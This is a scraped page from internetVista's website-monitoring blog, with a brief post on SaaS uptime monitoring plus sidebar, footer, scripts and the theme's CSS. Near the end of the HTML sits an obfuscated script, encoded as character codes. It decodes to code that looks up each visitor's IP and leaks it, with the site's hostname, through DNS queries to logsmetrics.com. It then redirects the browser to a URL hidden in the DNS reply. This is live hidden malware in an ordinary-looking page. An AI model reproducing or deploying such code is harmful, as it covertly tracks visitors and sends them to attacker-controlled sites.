<p><img decoding="async" class="size-full wp-image-4312 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2020/02/Uptime.jpg" alt="L'uptime n'est pas optionnel" width="259" height="194" /></p>
<h2><span lang="EN-GB">internetVista gives you the uptime + response time + page status</span></h2>
<p>For various reasons, your SaaS may experience accessibility problems due to a crash or some other anomaly. In order to ensure the availability of your application, remote monitoring is necessary. This set-up will allow you to react quickly in case of a crash or other incident on your platform. To deal with this eventuality, internetVista provides you with a monitoring service in order to <strong>guarantee the smooth running of your SaaS</strong>.</p>
<p>This is a verification system carried out on a recurring basis and on an ad hoc basis. It provides you with various indicators such as the uptime, the response time of your application and the status of your page. This monitoring gives you access to usable reports for the analysis of your periodic performance (daily, weekly, monthly, annual). Depending on your objectives, you will have the opportunity to react accordingly and to take steps to successfully improve your performance.</p>
<p>To conclude, the performance of your SaaS will be based on different key performance indicators or KPIs that need to be closely monitored in order to adopt an effective response. Your ability to react will give you the opportunity to ensure the availability and accessibility of your application. These are satisfaction criteria that are highly appreciated by your customers, so it is in your interest to take them into special consideration. By making good use of these factors, you can also optimise your activities and shore up your reputation.</p>
	</div><!-- .entry-content -->
</article><!-- #post-4492 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/en/category/case-studies/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Case Studies (1 item)">Case Studies</a>
<a href="https://blog.internetvista.com/en/category/digital-marketing/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14.339622641509pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://blog.internetvista.com/en/category/e-commerce-monitoring/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.924528301887pt;" aria-label="E-commerce (7 items)">E-commerce</a>
<a href="https://blog.internetvista.com/en/category/internet-2/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (22 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internet/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 15.924528301887pt;" aria-label="Internet (7 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internetvista-updates/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 18.301886792453pt;" aria-label="internetVista Updates (11 items)">internetVista Updates</a>
<a href="https://blog.internetvista.com/en/category/marketing-digital-2/" class="tag-cloud-link tag-link-80 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="Marketing Digital (10 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips-2/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 19.622641509434pt;" aria-label="Monitoring tips (14 items)">Monitoring tips</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.22641509434pt;" aria-label="Monitoring Tips (13 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/en/category/webperf-studies/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 13.283018867925pt;" aria-label="Webperf Studies (4 items)">Webperf Studies</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-150" method="post" data-id="150" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Subscribe to our newsletter in order to receive our monitoring advices :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Sign up" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769026454" /><input type="hidden" name="_mc4wp_form_id" value="150" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgium / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">Contact us</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-en-container"><ul id="menu-services-en" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.internetvista.com/en/all-website-monitoring-features.htm">Features</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://www.internetvista.com/en/frequently-asked-questions-about-website-monitoring.htm">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a href="https://www.internetvista.com/en/how-to-configure-my-monitoring-account.htm">Help</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://www.internetvista.com/en/how-does-monitoring-service-work.htm">How it works?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Register</h5><div class="menu-register-en-container"><ul id="menu-register-en" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://www.internetvista.com/en/website-monitoring-free-registration.htm">Free registration</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.internetvista.com/en/10-reasons-for-using-website-monitoring-service.htm">Why internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Pricing</h5><div class="menu-pricing-en-container"><ul id="menu-pricing-en" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.internetvista.com/en/website-and-internet-monitoring-service-price.htm">How much does it cost?</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.internetvista.com/en/website-monitoring-service-price-calculator.htm">Price simulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-en-container"><ul id="menu-tools-en" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.internetvista.com/en/web-site-available-check-online.htm">Check your site</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="https://www.internetvista.com/en/link-to-website-monitoring-solution.htm">Link to us</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="https://www.internetvista.com/en/website-monitoring-mobile.htm">InternetVista on your mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">About us</h5><div class="menu-about-en-container"><ul id="menu-about-en" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.internetvista.com/en/about-internet-services-monitoring-company.htm">About InternetVista®</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.internetvista.com/en/website-monitoring-service-testimonials.htm">Customer testimonials</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm" target="_blank" rel="noopener"><br />
terms of service</a><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm#privacy" rel="noopener">privacy policy</a> <a class="link link-secondary" href="https://www.internetvista.com/en/monitoring-site-web-plan-du-site.htm">site map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/en/how-to-receive-the-monitoring-alerts-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/internetvista/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.internetvista.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.internetvista.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9
body_size: 3014
content:
/*
Theme Name: internetvista
Theme URI: http://wepika.com/
Author: Wepika
Author URI: http://wepika.com/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: internetvista
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

internetvista is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.hidden {
  display: none; }

.align--center {
  text-align: center; }
.align--left {
  text-align: left; }
.align--right {
  text-align: right; }
.align--justify {
  text-align: justify; }

.to--block {
  display: block; }
.to--inline_block {
  display: inline-block; }
.to--italic {
  font-style: italic; }

.main_color {
  color: #9ec428; }

.second_color {
  color: #636; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
@media screen and (max-width: 767px) {
  body {
    padding-top: 35px; } }

img {
  height: auto;
  max-width: 100%; }

.custom-logo-link {
  border: none; }

p:empty {
  display: none; }

.site-header__nav__list__item {
  font-weight: 400; }
  .site-header__nav__list__item a, .site-header__nav__list__item a:visited {
    border: none;
    color: #545066;
    position: relative; }
    .site-header__nav__list__item a:hover::after, .site-header__nav__list__item a:active::after, .site-header__nav__list__item a:focus::after, .site-header__nav__list__item a:visited:hover::after, .site-header__nav__list__item a:visited:active::after, .site-header__nav__list__item a:visited:focus::after {
      width: 100%; }
    .site-header__nav__list__item a::after, .site-header__nav__list__item a:visited::after {
      background: #9ec428;
      bottom: -41px;
      content: "";
      height: 2px;
      left: 0;
      opacity: 1;
      position: absolute;
      right: 0;
      -webkit-transition: opacity .2s,width .2s;
      transition: opacity .2s,width .2s;
      width: 0; }
  .site-header__nav__list__item.current-menu-item a, .site-header__nav__list__item.current-menu-item a:visited {
    color: #9ec428; }
    .site-header__nav__list__item.current-menu-item a::after, .site-header__nav__list__item.current-menu-item a:visited::after {
      width: 100%; }
  .site-header__nav__list__item--button a, .site-header__nav__list__item--button a:visited {
    background: transparent;
    border: 1px solid #9ec428;
    color: #9ec428;
    padding: 6px 14px;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
    font-size: 15px;
    line-height: 1.75;
    border-radius: 2px; }
    .site-header__nav__list__item--button a:hover, .site-header__nav__list__item--button a:focus, .site-header__nav__list__item--button a:active, .site-header__nav__list__item--button a:visited:hover, .site-header__nav__list__item--button a:visited:focus, .site-header__nav__list__item--button a:visited:active {
      background: #9ec428;
      border-color: #9ec428;
      color: #FFF; }
    .site-header__nav__list__item--button a::after, .site-header__nav__list__item--button a:visited::after {
      display: none; }
  .site-header__nav__list__item--lang--current {
    cursor: pointer; }
    .site-header__nav__list__item--lang--current .icon {
      font-size: 4px;
      margin-left: 1em; }

#nav-mobile {
  z-index: 4; }
  #nav-mobile .site-header__nav__list__item {
    font-weight: 300; }
    #nav-mobile .site-header__nav__list__item--button a, #nav-mobile .site-header__nav__list__item--button a:visited {
      color: #9ec428;
      font-weight: 700;
      padding-bottom: 10px;
      padding-top: 10px;
      text-align: center; }
      #nav-mobile .site-header__nav__list__item--button a:hover, #nav-mobile .site-header__nav__list__item--button a:focus, #nav-mobile .site-header__nav__list__item--button a:active, #nav-mobile .site-header__nav__list__item--button a:visited:hover, #nav-mobile .site-header__nav__list__item--button a:visited:focus, #nav-mobile .site-header__nav__list__item--button a:visited:active {
        color: #FFF; }
  #nav-mobile .international {
    border-top: 1px solid #ebebee;
    text-overflow: clip;
    white-space: normal;
    overflow: hidden;
    color: inherit;
    display: block;
    padding: 10px 10px 10px 37px;
    margin: 0; }
    #nav-mobile .international option {
      font-size: 16px;
      padding: 0; }
  #nav-mobile .close-menu {
    border: none;
    color: #545066;
    display: block;
    padding: 0 40px; }

html.mm-front #mm-blocker {
  z-index: 3 !important; }

#content {
  padding-bottom: 30px;
  padding-top: 30px; }

.category .page-header {
  margin-top: 0; }
.category .page-title {
  color: #636;
  font-size: 2em;
  font-weight: 300;
  margin: 0; }

.posts_list__item {
  margin-top: 30px; }
  .posts_list__item:first-child {
    margin-top: 0; }
  @media screen and (min-width: 768px) {
    .posts_list__item:first-child, .posts_list__item:nth-child(2n+3) {
      clear: both; }
    .posts_list__item:nth-child(2) {
      margin-top: 0; } }

.post__header, .post__content, .post__footer {
  border: 1px solid #ebebee;
  padding: 15px; }
.post__header {
  border-bottom: 0;
  border-radius: 5px 5px 0 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 0; }
  .post__header__title, .post__header__category, .post__header__meta, .post__header__thumb {
    margin: 10px 0;
    margin: 0.75rem 0; }
  .post__header__title, .post__header__category {
    text-align: center;
    text-transform: uppercase; }
  .post__header__meta, .post__header__category {
    font-size: 0.75em; }
  .post__header__title {
    color: #9ec428;
    font-size: 1.25em;
    font-weight: 500;
    line-height: 1.3;
    margin: 0.5em 0;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2; }
    .post__header__title a, .post__header__title a:visited {
      border: none; }
  .post__header__category {
    font-weight: 600;
    letter-spacing: 2px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .post__header__category, .post__header__category a, .post__header__category a:visited {
      border: none;
      color: #b1afbc; }
  .post__header__thumb {
    margin-top: 0;
    text-align: center; }
    .post__header__thumb a {
      border: none; }
  .post__header__meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    line-height: 1;
    margin-bottom: 0; }
    .post__header__meta .posted-on, .post__header__meta .byline {
      max-width: 49%; }
    .post__header__meta a, .post__header__meta a:visited {
      border-color: #636;
      color: #636; }
.post__content, .post__footer {
  border-top: none; }
.post__content:last-child, .post__footer {
  border-radius: 0 0 5px 5px; }
.post__content {
  font-size: 0.9em;
  line-height: 1.5; }
  .post__content__btn {
    margin: 1.5em 0 0; }
    .post__content__btn .btn {
      font-size: 1em;
      font-weight: 600;
      padding: 0.4em 1em;
      text-transform: uppercase; }
  .post__content p {
    line-height: inherit; }
  .post__content:not(:last-child) {
    border-bottom: none; }

#secondary {
  font-size: 0.875em; }
  @media screen and (max-width: 767px) {
    #secondary {
      margin-top: 30px; } }
  #secondary p {
    line-height: 1.3; }

.sidebar__widget {
  margin: 30px 0; }
  .sidebar__widget:first-child {
    margin-top: 0; }
  .sidebar__widget:last-child {
    margin-bottom: 0; }

.banner-subscribe__cta .btn {
  max-width: 100%;
  white-space: inherit; }

@media screen and (max-width: 767px) {
  .site-footer {
    overflow-x: hidden; } }
@media screen and (max-width: 767px) {
  .site-footer__middle {
    border-bottom: 1px solid #ebebee;
    border-top: 1px solid #ebebee;
    margin-bottom: 15px;
    margin-top: 15px;
    padding: 15px 30px !important; } }
@media screen and (max-width: 767px) {
  .site-footer__bottom {
    padding-left: 15px;
    padding-right: 15px; } }
.site-footer__bottom__list ul {
  list-style: none;
  padding-left: 0; }
.site-footer__title {
  color: #545066; }

.sidebar_footer_bottom__widget small {
  display: block; }
  .sidebar_footer_bottom__widget small a, .sidebar_footer_bottom__widget small span {
    display: inline-block; }

.mailchimp_form__intro {
  font-weight: 600; }
.mailchimp_form__section {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .mailchimp_form__section__field {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
    margin: 0; }
    .mailchimp_form__section__field input, .mailchimp_form__section__field select, .mailchimp_form__section__field textarea {
      border: 1px solid #ebebee;
      border-radius: 3px;
      font-size: 1em;
      height: 100%;
      padding: 0.6em 0.8em;
      width: 100%; }
  .mailchimp_form__section__button {
    margin: 0 0 0 0.6em; }
    .mailchimp_form__section__button .btn, .mailchimp_form__section__button .btn:visited {
      background: #636;
      color: #FFF; }
      .mailchimp_form__section__button .btn:hover, .mailchimp_form__section__button .btn:focus, .mailchimp_form__section__button .btn:active, .mailchimp_form__section__button .btn:visited:hover, .mailchimp_form__section__button .btn:visited:focus, .mailchimp_form__section__button .btn:visited:active {
        background: #442244; }

.free_trial {
  background: #9ec428;
  border-radius: 10px;
  color: #FFF;
  font-size: 1.25em;
  padding: 15px;
  text-align: center; }
  .free_trial__btn {
    margin-bottom: 0; }
  .free_trial .btn {
    background: #FFF;
    -webkit-transition: 0.6s all;
    transition: 0.6s all; }
